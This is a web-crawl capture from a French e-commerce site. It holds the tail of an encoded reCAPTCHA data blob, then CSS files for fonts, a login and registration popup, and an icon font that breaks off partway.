adHHCjsKQYnzDicKbFjzCrQvDkjnCpxXDs0HDoiZxw6TCssO7UMKSw7sgwpJgwpjCusKWTXpLDRtYwoTCl8Ktw5gewoDCtmLCmzwkA0DCnMK8UAXDssKQB1rCqcKIQVfDrz/DtMOMKzzClxjDs8KywoZ+UcOFIElrw5dBwpDDh8Kfw59tQSQQw7rDhMObfsKWwqTDh8Oewr1xwqEVMANiIhvDsMKndHvDssKHwonCnWLCvhDCo8KkMMKCw41QwobCqnF9BgYOw4HDtwnDgcKJw7rCjHA/woEYw7xPa8OiwpfDkMO9CMK4wrYgw7Vgw4dRRlZyKg3ClQ/CgUbDr8KlP8KuHnYnw5FuKsOPTg5Xw4LDr8KDWk7ChMKOBUFUSMK4VcOzaVbDil5Lw45jLi/[base64]/DrMKmw6QKwokkEcOoWzlKw4vCr8KHbVhEXyPCqsKJOF3DmUJtTsO+WMKlUgEvwqrDg8OawrvDjmcGC8K6w6jDncKhwr5Uwopaw5h/[base64]/[base64]/Cn1MgD8KbwqhZM8Ojwpspw7/DqVDCuz89w5/CgsKow77CpsKJCcOtw5PCkcKPwqZ0PMKGcmwpw73CtcOQwqLChVUiLgIMMcKfHGbCscKtQwTDk8Kuw5/CpsK8w57CpsOcSMOpw5jDtcOkYcOpXcKAwpQsH1nCvkFjQcKOw5vDpcKTccO/XcOdw4MwEUPCozbDqj1YJhJxbnhOHV4VwoMyw5EuwrvCocKXLcKRw5bDhEJCN3U5e8KxdC7DjcOyw6TDp8KGdiDCkcO+fyXDgsKGESnDtQZgw5nCjlUNw6nDswpfeSfDhcOFN3I9YXJlwpHDj1AQBSwjw4JqNcOYwqMqVMKjw5sXw4AgAMKbwo/Du0sqwpnDpDTDnsOvblTDhcK6fcKXd8KewobDn8KRKWQow63Dgwt9K8KiwpgyRx3DpSsDw7BvPFNCw7zCmGBbwqjCnMOTUcKtw73DnCTDuGAaw5/Dkykocz14KV7DizRnIsO6RSjDr8OUwrJQew9swrwJwrk2G1XCtcKHc3pQJ3AewojCl8O1ECnCjFzDuWQDZ8OLV8K4wrg+wr/CgcOSw5jCgMKFw6g2EcKsw61MOsOcw6zCqEHCk8ObwrPCh04Rw4bCq3XCmhvCq8OpeSbDjGl2w6PCmQcSw6fDpMOrw77DozbDosOww6dcwrzDo3nCucK3D1s/w4fDoDrDv8KiWcKSOsOwCU7DqAx/RcOJRMOrVjjChMOsw7czClDDuGkoZ8K9wrLDn8KJG8K7IMOcDsOtw63Ch0HCoxnDrcKyXsKfwqBAw4fDpyxuUV7DgQzDo2AKRQh4wqTDuAHDv8OCLmTClsO+PMOGDsKMdzjCuMKkwpjCqsO0CWTDl3vDrksHw6DCuMKNw5/CgsKGwqNuHw3CvcKlw6lCNsOOw4PDvgzDpMOFwoTDpGBLZMOawqcGCcK4wq7CsCR3C1rDukk+w5rDqMKXw5UHVTHCkQdnw7jCu1NdJU7CpGBoVMOMwqxBCsOUQyhpw7PCksKHw6XDj8OEw4DDoFTDucOIwqvCnmLDssO6wrzCvsK3wrJoFh/Cm8KFw6fDocOvGj0CXXDDvcOLw7ggUcOTIsONw5BhJMKlw6M+w4XCvMOhwo3CnMK+wo/[base64]/Dr8Krwp/CocOgw6fCk8K+U8OPIAfDkcKXBMOnwo06XgzDscO0wokOS8K3w4PDuTYLAMOKZsK4w7vCgsK9Cj3Ch8KnGcK4w43DoxDCgDXDmsO8KgozwovDt8OhZgwzw69FwrBjPsOcwqtuEMKvwp7CqRfCqAkbPcKaw6/CsCFuwrzCqAs8w6Vzw4IKwqw9cVTDvTHCv2LChsOsdcOQAMKPwp/ClMKrw6ANwonDtcKIFMOUw4Nsw6l5Zw44czcBwpnCpcKiDBTDv8KFUcKfCcKbW1DCuMO2woTDjG82bSnDpcK8ZMO/w50LeSnDhWRjwqLDty3Cp0LDmcOMVsOdTFjDghzCuBDDq8Oaw4jCqMOqwpvDpD4/wo/DrcKZBcOfw45OAMKWcsK2wr8iAcKMwod/ecKDw7jClDkQARbCoMK1MwtKwrBfw7LCmcOiJcKPwrUEw5/Cr8OdVGAbNMODA8OlwoTCqlrCvcKEw7DCp8OUOcOYwqHDo8KHEiXChcKFD8ODwqUoJSpaN8O/[base64]/Dt8KQwp7DkGLDgXkUP8OvPlXDtsK4wrYvwoDCsMK+w73CuggYw4kewqTDt3nDizgIKCldNcOmw4fDjMKjPsKPYcOWQcOTbABVXhw3X8K9wr9bWSjDrcKTwpDCtGQpw4/Cl1JuBMK6XQrDtcKGw4rDmMOMaAJ9PcKlX1vCjy8bw4zDgsKNBsO2w7zDrxzCtjDDhWvCli7CvsO/wrnDncKbw4QFwozDomPDqcKIDi5ww40AwqDDmsOIwrnChMKYwqVQwp/CtMKPCE/Cm0fCqlB0O8O0RsKLC3klKzLDhHcBw5ULwq3DuU4Ewq4hw7VpWTHDvMK0w5jDkcOCZcO8TMKOc1HDjlPCllDCk8KAJHzCvcK9ES5awr7CvGnCjsKowpPDngLCtSI4wo56YcOsVX0fwqwtOy/CosKgw6Ziw5woeyzDsmg4wpIyw4bDk1vDucO5w7oCdi7CtjfDusKpJMKvwqdvw40lZMOIw53CunjDnTDDl8OWXMOgQlrDojkZfcOhMRJDwpvCnsKvRy/DoMKTw5lLWS3DsMK1w6HDhcOhw6F/H1DCiAbCh8KoOgdlPcOmN8KZw6HCqcK0HXUjwroHw4vCpsOOdsK3R8KGwq0kTzPDsmUNUMOLw5Z2w7DDscO1VcOiwqbDsX98X2PDmsKIw7vCsGDDgMO/[base64]/w4PDqcKERnhSEMKywpfCtMOzUWDDlmzCssKUW0nCiMK+TcOEwrLDr33DtsKuw6/[base64]/wofCqMOvCi7CvMKBUcOnwqjDjTIfFcOCw67CjcK/wrnClh/CkMOAJCZKQ8O/FMKnDg1te8ORAQ/ClsKVDwoYwrpffEglwqDChsONw6PDp8OCWTpswrwOwoYuw5vDmnAkwp4bworDusOUWMKiw5nChEHCkcKoPxkoZcKJw4nCn2EWfn7DlX7Drnp9wpbDnsKGSRLDuEQND8O3woDCrE/[base64]/DqXTCnG/DlcKEwpvCnVA0wr8TdcOPw4PCpcKTwqzDmkADw4Few5DCm8KDH24mwq/DsMOzwpvCkgPCisOdBBRkw75QTxUMw5TDgg4/[base64]/[base64]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[base64]/[base64]/Cm8Olw441wrAxw4lfE1DDvV5yeMKIwp0GGRLDoMKewrAhw7gEKcOwfMKdAVRtwpZ/wrp/w4oXwohHw7E8w7fCrMKiF8K1RsOQwq8+T8KzaMOmwq8kwrbDgMOJw5zDoHHDusKOYhMsUcK3wpTDkMOMN8OUwqvCvB8qw4JQw6xVwp3DjWnDh8KUVsO2QMKNRcODAsO1I8O4w77CtU7DusKKwpzCm0jCsELCtj/[base64]/dMK3wrxyNsO9wr8Yw55ow7lRdUbDm8Krb8O1ISjDusKqw5bCmn0zwo9lAH8Ewr7DsTfCoMOcw7EXwo9zOkvCocOpQcO8Sx4GEsO+w6HCoEvDsFLCicKCV8Krw4FCw5XDpAQuw74OwozDtsO8Yx89w4JpRsKJUsOyDysZw5zDhcO8Zyd1wp/CvEgFw59CNcOkwoE+wolBw6cUFsK6w5I9w5k2TCVnbMOWwrIgwoPCkHAud0XDjEd6w7nDpMKvw4JqwoDCpHN3TcOgbsKmTRcKwp8uw5/[base64]/CtXcSdk7DvQHDnVcZKsKbw7DDtzPCowIYNsKBwoMQLMKNQTTCjMKfw7guEcOGeVLCs8O8w7rDssOwwoTDjC7CqH9FeTEqwqXDvsOsNsOMXhFzdMOvw7l/w4bClcOWworDq8KAwqXDicKOEnfCpEFRw6x3wofDn8KgeQrCqjkVw7cZw67Dm8Ouw6zCr2VjwqHCiR0OwqBQLQfCkcKPwr/DksOcJGQUTkgWw7XCmsOcGXTDhTVrwrLCq05KwoDDt8OfWlnDmivCr3zCsAXCkMKqYsK/wrsGW8KmQsO0w4YNSsKkwpJjHsKjw6pBayDDqsKbdcOUw5FQwpZhEMKhworDp8O2wpDCgcO/BS1zZW9Qwq0JdETCu20gwpzCnWN0S1/DncOjOScjIl3DosOAw680w5fDh2/CjFzDsT/CmMOcUGsFM0w4F08ELcKFw7NdMS5yTsKmQMKIG8Okw7dnAFUcS3R+wonCkcKfQUs7DW/DtcK/[base64]/FsOLwqI5H8Owwrh/T8KsXiwMwqlGDsKXwqfClMKsWjslw49+w77CghLCmcKtw4xmDwPCtsKkw7fCtCxze8Klwq/Dl1TDlMKOw4gXw5FdIl7Ci8K7w4/CskfClsKFZcOAEw99w7LCqTw8WyUZwpVnw5HCi8OcwpTDrcO8wrXCsGnClcKbw4kbw5w+w6BvH8O3w5bCokzDpxzCvwdeKcKGasKyKF1iw5s1e8KbwpMXw4cdbcKQw6ZBw6FQXsK9wr4kB8KvTMOWw4I4wooWCcKFwpZEZTxKU0YBw4A/AUnDokJrw7rDhVXDv8OBeDnDosOXwr7DjsObwrItwqxOezIMHAtNAcOpwrwiGmpRwpl6ScOzwrDDnsKwMDDDvsKWw7VNLD/CsR8Fwr15w59iCcKewpbCgiANW8Olw68pwpjDsSTCisOUO8KQMcOwGX/[base64]/wpLCrcOuN8K2ZT5nwrbCpMK5w75MwprDnVzDkcOjwpvCkwrCtTbDrA8iw6/CvhZWw7/Ct0/DglJTw7TDvGnDiMKLcFPDnMKkwoxjS8KfAkwNTMKQw6hrw7DDh8KTw4TDkk0dccKnw7PCmsK8w79jwoAwB8KFf0fCvGrDuMOYw4zCocKiwqYGwrHDjnfDowLCgMK7woNuQG0bc1vCuS3Cn1zCq8O6wqfDg8OiKMOYQsOVw5MhB8Kdwq1Vw6t+w4NzwoZueMKhwp/[base64]/Cr8Oww5/Dh8KpJQvDn8KPDi7CoE7ChWPCpsKDw5kVSsOuXGZuJyNkImkZwoPCsTMkw7TDs2jDg8K4woNYw7rDpGo3BR/DoU0dLlLDiB4ew7ghIx7ClcOdw6jCtR9ww4xWw6XDhcKiwq3CrnPCjsOuwqMnwprCg8OlTsKzAT8uw4ocNcK8R8KVbGRiS8K7wozCiRjCmQlcw4ASNMKrw5zCnMOvw75hWMK1w6HCjUDCoCs/dVEzw4dRHWXClcKDw7F4MjgZU1sNwrVVw7YZLMKtHT9Aw6Y4w6RnWRHDisOEwrVWw7LDkUdqYMOlOXNndMK8w5XDp8O4KMKeBcONTsKgw6wTGHdNwqlUIXLCsQbCvsK8w7lnwp02w7h6IEnCjcKORwsxwrLDoMKDwpoCw4/[base64]/ETvCiMKUw7NlVcKzUXB0wqg6W8OjwpLCiW0cwqvCunzDgcOUw6tIHTLDgsKmwpE7WDHDscOJBcOBb8OPw5MGw48XNQ3Ds8OODMONAMOJHG7Dt1Mcw5TCm8OHEUzCjVTClw9rw6XCgDEzD8OMHMObwpXCvlkmwpPDpk/DiUvCo0XDmQ7Co3LDp8KTwpkte8KNe3XDnHLCp8OtfcOtUXDDk0jConXDnQXCrMODDw5Fwrdzw7HDjsK7w4jDp3/[base64]/w5jDm8OaHQozUcKywqTCm0HDiMKEfsKFw63DtMKmw7fDsC/[base64]/[base64]/CnsKwYzDCill2ScK3woDCmALCmXoGNSHDi8O0eyLCtXbCocK0EwdjS2jCpCLDisONfSvCqlzDucOsR8OQw7saw6rDg8OZwoFkw4bDqA9ewoXCvxLCt0TDt8O/w6k/WDPCncKLw53CmDXDrMKuC8ObwowrIcODPHzCvMKOwrLDrUzDm2F7wpxjGmw9cn84woYZwoLCuGNSQ8KIw5V8QcKNw67Ci8OQwqHDvRpXwpArw6otwq9sTiPDtQA4GsKGwonDrRzDggZDClbCrcO/McOfw4TDmG/DtHZXw5tJwqDCjhTDqQLCmcODKcOZwokvBm/CkcOwOcKHaMKuccOxXMOSN8K+w7zCjXdFw5J1VE0/wqhzwr4DOHEjBsKrD8OXw5zDlsKYN1bCrhwWfzLDqk3CqU7CuMKyP8OKeX3CgBlHScOGwqTCmMKUwqcuX1p4wrVCdz7CgXdqwpZpw6B+wqbDrErDh8OSwprDnl3DpH5hwonDlMK8XsOvFDjDqMKFw6QwwrDCpmoqWMKCBMKVwr8/w6wqwpc1HcKbZBMKwovDj8KRw4bCslHDn8KWwrY+w5YWf0UlwrgzBG5GOsK9w4fDhiTClsOdLsOVwpxcwoTDnhpEwpvDrsKswr1BbcOwTMK0wppDw4DDk8KKJcKPLEwiw5YnwonCt8OnJ8O8wrfCr8K9wofCqyAHNsK0w60wTX1Qwo/CsyvDuBzCs8KbcETCpgrCq8KgThlJZU8FI8Odw7djwrkhG1PDvmlkw4jCiyV+wrHCtjHCscOWeAFHwocaaW4Bw4JpYsOWW8Kxw5pCEMOhCzzCoHhqEAPDocOGJcKxUBAzcBzCtcO7KEXCv1LDlWLDvFg7w6XDusOrScOhw5vDhMOuw6fDlnsjw5/Dq3bDtjLDkD1cwod/w5zDrMKAwpHDucOCO8KCw7nDrcOkwrDDg31lTjHCksKdRsOtwqNgZlJnw7FRL23DvMOKw5DDt8OcK3TDhCHDkTHCpsK7woU4fnLDrMOpw7oEw63DnWN7N8Kdw4tJJwXDpiFZwpvCm8KYPcK2SsOGw44XfsKzw4/[base64]/CuBoyQkdbfSpiwpgcSMOHwpLDvAfCiwrCmGt8PMOce8K/w6TDnsKdQwrDq8KIWCbDsMOvMsKUBgIbZMOYwoLDmsOuwrzCilvCrMOPLcKlwrnDqcKnOMOfHcKKw61DTjcbw4jCg1DCpcOHW37DklrChl0zw5/[base64]/w4bCk1o4P8KnZcKpwoRuBwLCpRYbwr4JJMOyw7R5MlzDhMO9wo4kQV5owrfCtHocJVk7wodKUcO2VcOzOFJgXcOGDXvDnm/[base64]/Dsk8zeMKhwokbwrTDiQXDugfDsxjDocOlwqPCmsOWXz0PKMO1w7TDpsOFw4HChcORc2nCunnCgsOUfMKuwoIjwr/[base64]/VnDDkhlow53Cj2FwwoLCsjjCtSI1wpgewo3DmcO0wpTCjhUZKMOXccK7Njt1dmbDsy7CgMOwwr7DmGo2w4rClsKYXsKJM8OwBsKWwqvCgz3DjsO+w5l+w5hfwpbCtBXCvz0qE8OXw7jCo8KqwpQVf8OFw7jCtMOpLDTDrgfDvg/DnlQHLEfDnMKawpxUJnjDoFVzL2MkwpFjw7rCpwkpdsOtw758V8KyeTMcw70jYcK6w60ZwqhVP2IcR8Ozwr9xS3zDrsKwKMKcw7w/L8KnwosCVmTDl1PCvTLDnC3Dh0huw60pQcO5wr8Qwp4td2PCtMOXTcK8w47DlR3DvEF/w63DhFXDpXbChsKnw6/Cox4RfFXDmcODwqBWwrlXIMK7aG/CksKCw7PDrjNILlrDmcOqw5ooHBjCicObwqNBw5TDusONO1RCRcKhw7Fiwq3Dq8OULsKMw7fCksKXw5dKfnF1wqTCvQPCqMK/w7XCgMKLM8KJwqvCjnVSw7TCt2Q0woXCiE8ZwqEfw57DvX4pwpNnw4LCksKdQjzDq1jCkA/Crx80w77Dj0XDhhbDswPCm8KJw5DDp3osdMOjwrPDuBYMwobDuRrCuAXDj8KtQsKrWmrCqsOjw4/[base64]/FcOmYsOOdkR2wo7DusO0wonClMOQLcOAw7rDjMK6f8K3A0bDvALDlCzCjmXDncOywqDDu8O1w4jCnCxcDh8qfcKfw6PCphRYwqlMfk3DkGHDoMOawo/[base64]/CkTDs25ywpdmw7ITLsOcTMK9wq/DlRZqHcOlR3vCncKPwqHCvsO/wq3DscOsw53DniDDqMKbHcOAw7Vowp/DnDDDvA/CuHIEw5cWE8OnKinDmcKjw4sWRMK9BB/CnC0ewqTDs8KfTMOywolQBMK5wrFFX8Kdw4oeWsOaYcOBYjdrwrXDozzDqcOrLsKpwq3Cn8O0wp40wpnCtG3CicOXw4rCgkPDo8Kpwq1xw7fDiRVfw71DHHbDn8KFwqXCvQMVecO4bsK6NT9yEB/DrcKXw7nDmsKRwrVVwpXChcOLTzotwpPChmbDhsKiw68/DcKCwqjDrcKjDSbDssKIbXHChicFwqPDpWcuwpFRw5ACw4Mhw6zDp8O6HsKvw4sKaFQeXcOww45qwo8SdxlSHQDDrnTCqXNewofDnhpHHn97w7hEw47DlMK7McONw6DCmcKpWMOwc8OLw4waw5bCsxBcwr4DwqU3D8OKw5PChcOTbV3Cu8ONwodGJ8O+wrjCjMK/FsOewq5VYDLDj1wDw5fCjRrCi8ODO8OYFS9+w73CpiM/wotDZ8K1CGHDgsKLw5shwqDCg8KbXsO9w54WGsObOsOXw5sPw5hAw43CvMOmw6MDwrPCrsODwoXDhMKZX8OFwrMWQ39zU8KpZFLCjETCuwvDp8K8Q1AXwrlTw4sKw7/[base64]/wqNtKBpqwpfDhGXCqMKMY8O7w5rDsH3DhMKTwq/CmHonw6HCoFjCtMORw5R6cMKTF8OowrTCg2lUFsObw54ECsOXw6ldwppEBXhxwrrDl8Otw6sXfsOYw4TCjiVGRMOOw7AiN8Oswp5WB8O3wqjCj2nCrMORTcOKMHrDtj8Pw5fCo0/DgVkvw79lcQ9xKQNRw50UTR54w6jDgA1XYcKIQ8OkEA13IhfCtcK1wqdVwpzDvn9AwpDCqS8oM8KURsKNMFHCrXTCocK0HMKDwpvDiMOwOsKLUMKaJB09w41yw6LCiCdEaMO/wqBvwq/CnsKQMxfDjsOJw6pOKHnDhiZWwq3DrEDDk8O+eMOId8ODL8KdBTnDrFIgDsKZT8OAwrXCn2t2LcOIwptoHF/CrMOYwozCgcOBGFNewrjCgXnDgzAhw6I7w5NNwpfCnQg3w4MZw7Znw6HDhMKkwrBAMy58PH8GXmDDvUjCkMOZwrJPw5RWT8Oswod7WhxJw58sw77DtMKEwrw1P1LDocKcD8OkKcKIw67CgMOROXrDsHMRK8OGRcO9w5fDuX8mIXt5DcOoBMO/[base64]/wrjCk8OtHgNcc8KdwrwCwoAhNMOVw5gawpUXQMOEw5kmwo5hEcO2wpg/w4fCriXDsF7Cm8KUw68bwqLDgifDlV9NT8Kuw6pDwoLCtsK/w6HCgmDDr8KMw6B4ZhTCnMOFwqfCpFPDlcOjw7fDiwPChcKOesO7WW82GW7DsBbCt8KoQ8KuJsOaQm1raQhxw504w5nChMKLPcOHUcKZw4BRACMlwrV6dRzDmxZCYV3CqzzCk8KWwpjDqsOjw5RSNlPDvsKOw7DDnV4JwqRlE8KAw7/DpjzCiyVuBMOcw7gSAVowIsO5L8KdGTfDmRHCgj0Vw4/Dklx2wpbCiCJBwobDgioOCChoHyHDkcOBH0x/L8KEIzoiw48LDQ4sG0tnHCYdwrbDk8O6wqbDjWPCollTwrxmwovCm2/Dp8Olw68+GDU3JsOaw6fCnGtow4fCtcKtFVnDrsKkQsKTwotTw5bDgEo4EGgsA1LCjnR6FcOIwoomw6ttwrtmwrDCqsO4w4V3ZQkXH8Kow4NBbMKncMOlDzzDqHtbw4jCn1fCmcKsamHCosOXwojCiwcmwojCo8OAWcOSwozCpX4GDVDCnsORw6TCpcK/DipVOws5dsO2wovCrMKmwqLCknfDoA3DpsKFw53DnAlJHMKpS8OYM2JvbMKmwr04wpJIblnDgMKbFWJUKcKbwoPCsgAlw5lGDVgTQxPCq2rCo8O4wpXCtsOQQ1XDrsKUwpHDpsKSbHR3AWvDqMOuSWfDsQ1OwrcAw7RxGyrDs8Ocw5MNAktCW8K/w7x0U8KVw5R2bjU/BnHCh3MRBsObwo1Jw5HCuD3CgcKAwplBfMO7USdIcAwuw7vCv8KNWMKcw57DsipURXXDn2cfwplTw7DClEMeUBcxwoLCqSQvL3wnP8OiE8Oiw44ow47DnQ7DpW5Sw63DoTYww5fCpAMBd8O9wrFEw4LDpcOAw5vCsMKuFcOow5XDs0APw5JWw7w/C8KRG8ODw4M/[base64]/CtcK8bsK3BkYww7bDlsKZw4lDPcKRw4HCmx/DlcKNNcKUw5l3w6vCi8OfwqTCgB4fw4oWwojDucO7H8K3w7/Cp8KDc8OeMS98w6hfw458wr/DkiHCqMO8Kig7w6jDicO5SCAXw63CicOlw5ovw4fDjcOHw4TDknZnKGDCmg8+worDhMOhBg3CtcOPa8KsLcOjwqjDpTJqwqrCuUcqNWfDrMO3e0Jja1Vzw5RCw7teW8KLeMKWRSFCOVPDrsOMVjkqwqklw6VyHsOhakYuwrnDiidow4fCoGZWwp/CsMKOdidcTXUyPRs9wqTDjMO6wrRowrbDkVXDjcK7Z8KBMEvDgMKIYcKgwpvCijPCtsOOCcKQQGTCqxzDusOyDAfCgTjDscK1bcK1NXsfZBxvLXXCqMKjw4Qtwo1SDRBNw5XCqsK4w7HDkcKRw7PCjHIjAsOpEVfDhUxlw5/CgsKRcsODw6TDlArDgcOSwqJ4DsOmwprCsMO6Onswc8OXw7nCkmFbUGxUwo/DlMKIw7FLZ2jCocOsw6zDgMKPw7bCnCEYwqg6w47Djk/DgsOYP1lzCFctw7tOd8Kbw4VUXS/DtsK0wqPCjQwbOcOxBMKnw6s\\u003d\x22],null,[\x22conf\x22,null,\x226LdBUe8nAAAAAHcz-Y4rJhgLJlMhuQmJU8uALZT3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,876],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.aupaysducitron.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XKHQT6DjZdMTcx5GJ1xaxBxcBwOGxOIEbAcX/1EkN/M\\u003d\x22,1,0,null,1,1767042537410,0,0,[168],null,[234,118],\x22RC-tVuXe_HYKUTcjA\x22,null,null,null,null,null,\x220dAFcWeA6PTnrqNZEnixVFDkjK_58tH1e0gBeCQQ_gwlnehrpac6nR5CyIRx733Aawx8VBtv4BVKt8PhUW4MZ-atygHU1HwxH4LA\x22,1767125337579]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aupaysducitron.fr/modules/dor_themeoptions/css/fonts/font.css
body_size: 389
content:
@import url(https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i);
body {
    font-family: 'Lato', sans-serif !important;
    font-weight: normal;
    height: 100%;
    font-size: 15px;
    line-height: 24px;   
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6,
ul.product_list.list > li .button.ajax_add_to_cart_button span,
.footer-container #footer h4, #columns .section-title h2, #old_price, .our_price_display .price,
#new_comment_form h2, .page-subheading, .history_price .price, .cart_block .cart-buttons,
.cart_block .cart-buttons a span, #pagenotfound #page > div.columns-container, #pagenotfound #page > div.columns-container p,
.nav-tabs > li a, .sub-title p, .dor-megamenu .widget-content .widget-heading, .dor-megamenu .widget-content .widget-heading a, .dor-megamenu .widget-content ul li a,
.cart_voucher h4, .dor-megamenu ul.navbar-nav li a, .dor-slider-desc{
    font-family: "Lato",sans-serif;
}


--- FILE ---
content_type: text/css
request_url: https://www.aupaysducitron.fr/modules/dor_smartuser/css/smartuser.css
body_size: 605
content:
#lab-smart-user, #loginFormSmart, #registerFormSmart, #smartForgotPass{display: none}
#loginFormSmart .button.b-close, #registerFormSmart .button.b-close, #smartForgotPass .button.b-close {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    position: absolute;
    right: 15px;top: 8px;cursor: pointer;
}
#registerFormSmart input[type="text"],
#registerFormSmart input[type="email"],
#registerFormSmart input[type="password"],
#loginFormSmart input[type="text"],
#loginFormSmart input[type="email"],
#loginFormSmart input[type="password"]{
	max-width: 100% !important;
}
#registerFormSmart .form-control-comment{display: none;}
#registerFormSmart, #loginFormSmart, #smartForgotPass {
    background: #fff none repeat scroll 0 0;
    padding: 35px 0;
    width: 500px;
}
#center_column_smart {
    padding: 0 20px;
}
#center_column_smart h1 {
    font-size: 20px;
    margin-top: 0;
}
#loginFormSmart .input-group-btn, #registerFormSmart .input-group-btn {
    display: none;
}
#loginFormSmart #SubmitLogin, #loginFormSmart #SubmitLogin span, #loginFormSmart #SubmitLogin i{
	font-size: 15px;
}
#form_forgotpassword button, #form_forgotpassword button span, #form_forgotpassword button i{
	font-size: 15px;
}
#registerFormSmart #submitAccount, #registerFormSmart #submitAccount span, #registerFormSmart #submitAccount i{
	font-size: 15px;
}
#loginFormSmart #SubmitLogin,
#registerFormSmart #submitAccount, #form_forgotpassword button{border-radius: 5px;background: none;text-shadow:none;border:none;}
#loginFormSmart #SubmitLogin span,
#registerFormSmart #submitAccount span,
#form_forgotpassword button span{
	padding: 3px 10px 3px 11px;
}
#loginFormSmart #SubmitLogin span,
#registerFormSmart #submitAccount span,
#form_forgotpassword button span{
	background: none;border:1px #DDD solid;color: #333;border-radius: 30px;padding: 5px 20px;
}
#loginFormSmart .button.button-medium span i.left{vertical-align: 2px;}
.reActLogReg{display: inline-block;}
.header_user_info.smart-user-act {
    float: right;
    padding-top: 10px;
}
.header_user_info.smart-user-act a{color: #0000ff;}
.hight-light{border:1px #FF0000 solid; box-shadow: 0px 0px 5px -1px #FF0000;}

--- FILE ---
content_type: text/css
request_url: https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/organie-font.css
body_size: 781
content:
@font-face {
  font-family: 'organie';
  src:  url('../../OrganieFont/organie.eot?6xqxl7');
  src:  url('../../OrganieFont/organie.eot?6xqxl7#iefix') format('embedded-opentype'),
    url('../../OrganieFont/organie.ttf?6xqxl7') format('truetype'),
    url('../../OrganieFont/organie.woff?6xqxl7') format('woff'),
    url('../../OrganieFont/organie.svg?6xqxl7#organie') format('svg');
